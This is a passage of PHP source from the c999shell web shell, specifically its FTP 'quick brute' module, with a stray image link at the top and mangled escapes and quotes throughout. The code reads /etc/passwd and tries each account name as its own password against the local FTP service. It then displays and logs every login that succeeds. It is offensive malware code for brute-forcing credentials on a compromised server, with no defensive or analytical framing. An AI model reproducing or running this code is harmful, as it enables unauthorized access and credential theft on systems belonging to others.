 }
if ($act == "ftpquickbrute")
{
echo "<b>Ftp Quick brute:</b><br>";
if (!win) {echo "This functions not work in Windows!<br><br>";}
else
{
function c999ftpbrutecheck($host,$port,$timeout,$login,$pass,$sh,
$fqb_onlywithsh)
{
if ($fqb_onlywithsh) {$TRUE = (!
in_array($sh,array("/bin/FALSE","/sbin/nologin")));}
else {$TRUE = TRUE;}
if ($TRUE)
{
$sock = @ftp_connect($host,$port,$timeout);
if (@ftp_login($sock,$login,$pass))
{
echo "<a href="ftp://".$login.":".$pass."@".$host.""
target="_blank"><b>Connected to ".$host." with login "".$login."" and
password "".$pass.""</b></a>.<br>";
ob_flush();
return TRUE;
}
}
}
if (!empty($submit))
{
if (!is_numeric($fqb_lenght)) {$fqb_lenght = $nixpwdperpage;}
$fp = fopen("/etc/passwd","r");
if (!$fp) {echo "Can't get /etc/passwd for password-list.";}
else
{
if ($fqb_logging)
{
if ($fqb_logfile) {$fqb_logfp = fopen($fqb_logfile,"w");}
else {$fqb_logfp = FALSE;}
$fqb_log = "FTP Quick Brute (called c999shell v. ".$shver.") started at
".date("d.m.Y H:i:s")."rnrn";
if ($fqb_logfile) {fwrite($fqb_logfp,$fqb_log,strlen($fqb_log));}
}
ob_flush();
$i = $success = 0;
$ftpquick_st = getmicrotime();
while(!feof($fp))
{
$str = explode(":",fgets($fp,2048));
if (c999ftpbrutecheck("localhost",21,1,$str[0],$str[0],$str[6],
$fqb_onlywithsh))
{
echo "<b>Connected to ".getenv("SERVER_NAME")." with login "".$str[0].""
and password "".$str[0].""</b><br>";
$fqb_log .= "Connected to ".getenv("SERVER_NAME")." with login "".
$str[0]."" and password "".$str[0]."", at ".date("d.m.Y H:i:s")."rn";
if ($fqb_logfp) {fseek($fqb_logfp,0); fwrite($fqb_logfp,
$fqb_log,strlen($fqb_log));}
$success++;
ob_flush();
}
if ($i > $fqb_lenght) {break;}
$i++;
}
if ($success == 0) {echo "No success. connections!"; $fqb_log .= "No
success. connections!rn";}

 